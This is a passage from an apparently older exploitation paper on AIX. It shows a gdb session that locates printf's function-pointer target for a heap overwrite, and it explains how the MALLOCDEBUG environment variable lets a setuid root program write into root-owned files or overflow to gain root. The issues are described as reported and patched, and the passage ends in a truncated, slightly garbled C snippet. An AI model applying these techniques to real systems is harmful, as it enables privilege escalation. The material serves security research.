Breakpoint 1, 0x100003c4 in main () 
(gdb) disas foo 
Dump of assembler code for function foo: 
0x10000410 <foo+0>: mflr r0 
.. 
.. 
0x1000045c <foo+76>: bl 0x10000608 <printf> 
..
``````
.. 
End of assembler dump. 
(gdb) x/6i 0x10000608 
0x10000608 <printf>: lwz r12,84(r2) 
0x1000060c <printf+4>: stw r2,20(r1) 
0x10000610 <printf+8>: lwz r0,0(r12) 
0x10000614 <printf+12>: lwz r2,4(r12) 
0x10000618 <printf+16>: mtctr r0
0x1000061c <printf+20>: bctr 
  (gdb) x/x $r2+84 
0x20001830 <_ccf951ia.rw_c+344>: 0xf0226dc0 
(gdb) x/x 0xf0226dc0 
0xf0226dc0 <_$STATIC+3360>: 0xd021de08 
(gdb)
```
As we can see our target is 0xf0226dc0; 0xd021de08 is the address of printf.

### **Influencing the malloc subsystem**

Under AIX it is possible to influence the malloc subsystem with the use of certain environment variables, namely MALLOCTYPE, MALLOCOPTIONS and MALLOCDEBUG. The first, MALLOCTYPE allows the user of a program to specify the allocator type to use. This can be set to the default, watson, 3.1 or debug. So far we've been discussing the default allocator. The watson allocator is new and stands apart from other malloc implementations as new blocks of memory that are allocated are given an address less than the previous block - in other words the heap grows towards 0x00000000. Of interest is the debug allocator. This allocator is extremely helpful for finding heap overflows: when a new block of memory is allocated a wedge of memory is initialised and the new block is given the tailend of the wedge. As such, if the block is overflowed, it will do so into uninitialized memory - causing a segmentation violation. By setting this envariable and then fuzzing you can find the heap overflows that much easier. The MALLOCDEBUG envariable is interesting. One of the options it supports is sending the debug information to a file:

## \$ MALLOCDEBUG=output:/tmp/foo

If this envariable is set and a setuid root program is executed it is possible to append the output to files owned and only writable by root. This presents a security risk. Another risk posed by the MALLOCDEBUG envariable is a buffer overflow: by setting the file path to an overly long string it's possible to cause some programs to overflow - some of these are setuid root. When exploited this gives attackers root privileges on the server. Both of these issues were reported to IBM and they have now been patched.

The code presented here allows you to play with these envariables; as the malloc envariables are not set in /etc/environment (and are therefore not loaded into new programs) you need to set them then call execve().

```
#include <stdio.h> 
      int main(int argc, char *argv[]) 
      { 
              char *args[20]; 
              char *envs[20]; 
             int count = 1;
             if(arc == 1)\{
```